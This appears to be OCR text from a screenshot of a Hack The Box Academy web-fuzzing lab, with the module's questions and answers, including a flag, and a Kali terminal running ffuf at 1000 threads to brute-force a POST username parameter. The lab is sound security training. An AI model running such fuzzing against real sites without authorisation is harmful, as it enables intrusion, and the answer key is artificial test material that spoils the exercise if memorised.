 Attacking Web Applications with
https://academy.hackthebox.com/module/54/section/511
Bookmarks
+ 1 Run a sub-domain/vhost fuzzing scan on '*.academy.htb' for the IP shown above. What are all the sub-domains you can
identify? (Only write the sub-domain name)
archive, test, faculty
+ 1 Before you run your page fuzzing scan, you should firs
accepted by the domains?
.php, .phps, .php7
+ 2 One of the pages you will identify should say 'You don
http://faculty.academy.htb:PORT/courses/linux-security.php7
+ 1 In the page from the previous question, you should be
they?
user, username
+ 2 Try fuzzing the parameters you identified for working v
HTB{w3b_fuzz1n6_m4573r}
Previous
ITalia_Tech_Kali_Linux on DESKTOP-SQ37R5V - Virtual Machine Connection
File Action Media Clipboard View Help
1 2 3 4 2 10.10.14.12 17:41
italia_tech@ITalia-Tech: /usr/share/seclists/Usernames
File Actions Edit View Help
[WARN] Caught keyboard interrupt (Ctrl-C)
┌──(italia_tech㉿ITalia-Tech)-[/usr/share/seclists/Usernames]
└─$ ffuf -w /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt:FUZZ -u http://faculty.academy.htb:30069/course
s/linux-security.php7 -X POST -d 'username=FUZZ' -H 'Content-Type: application/x-www-form-urlencoded' -fs 781 -t 1000
v1.5.0 Kali Exclusive <3
:: Method : POST
:: URL : http://faculty.academy.htb:30069/courses/linux-security.php7
:: Wordlist : FUZZ: /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : username=FUZZ
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 1000
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response size: 781
Harry [Status: 200, Size: 773, Words: 218, Lines: 53, Duration: 155ms]
harry [Status: 200, Size: 773, Words: 218, Lines: 53, Duration: 213ms]
HARRY [Status: 200, Size: 773, Words: 218, Lines: 53, Duration: 186ms]
[WARN] Caught keyboard interrupt (Ctrl-C)
┌──(italia_tech㉿ITalia-Tech)-[/usr/share/seclists/Usernames]
└─$ curl http://faculty.academy.htb:30069/courses/linux-security.php7 -X POST -d 'username=HARRY' -H 'Content-Type: applica
tion/x-www-form-urlencoded'
Status: Running
HACKTHEBOX
Type here to search
Attacking We...
Hack The Bo...
Hyper-V Ma...
ITalia_Tech_K...
78°F
5:41 PM
9/10/2022
6